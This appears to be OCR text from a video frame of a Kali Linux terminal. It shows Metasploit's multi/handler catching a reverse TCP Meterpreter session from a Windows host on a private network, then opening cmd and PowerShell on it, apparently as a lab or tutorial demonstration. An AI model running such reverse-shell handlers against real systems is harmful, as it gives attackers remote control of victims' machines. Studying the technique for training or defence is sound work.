 Player
1 2 3 4
kali@MacBook-Pro: ~
File Actions Edit View Help
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST eth0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.11.139:4444
[*] Sending stage (175686 bytes) to 192.168.11.125
[*] Meterpreter session 1 opened (192.168.11.139:4444 → 192.168.11.125:49678) at 2023-09-28 13:49:58 +0000
meterpreter > shell
Process 4444 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\6RIFF1N\Desktop>powershell
powershell
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Users\6RIFF1N\Desktop>